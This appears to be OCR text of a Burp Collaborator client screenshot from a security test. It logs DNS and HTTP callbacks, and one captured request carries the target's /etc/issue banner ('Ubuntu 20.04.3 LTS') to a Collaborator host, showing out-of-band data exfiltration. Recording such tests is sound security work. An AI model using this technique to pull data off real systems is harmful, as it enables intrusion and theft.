 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Feb-28 17:05:03 UTC DNS ra5klmp612nksntzc6x2aicbc2iy6n
2 2022-Feb-28 17:05:03 UTC DNS ra5klmp612nksntzc6x2aicbc2iy6n
3 2022-Feb-28 17:05:03 UTC HTTP ra5klmp612nksntzc6x2aicbc2iy6n
4 2022-Feb-28 17:11:34 UTC HTTP ra5klmp612nksntzc6x2aicbc2iy6n
5 2022-Feb-28 17:22:30 UTC HTTP ra5klmp612nksntzc6x2aicbc2iy6n
6 2022-Feb-28 17:29:11 UTC HTTP ra5klmp612nksntzc6x2aicbc2iy6n
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=Ubuntu 20.04.3 LTS \n \l HTTP/1.1
2 User-Agent: Java/11.0.14
3 Host: ra5klmp612nksntzc6x2aicbc2iy6n.burpcollaborator.net
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
? Search... 0 highlights
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 4
Close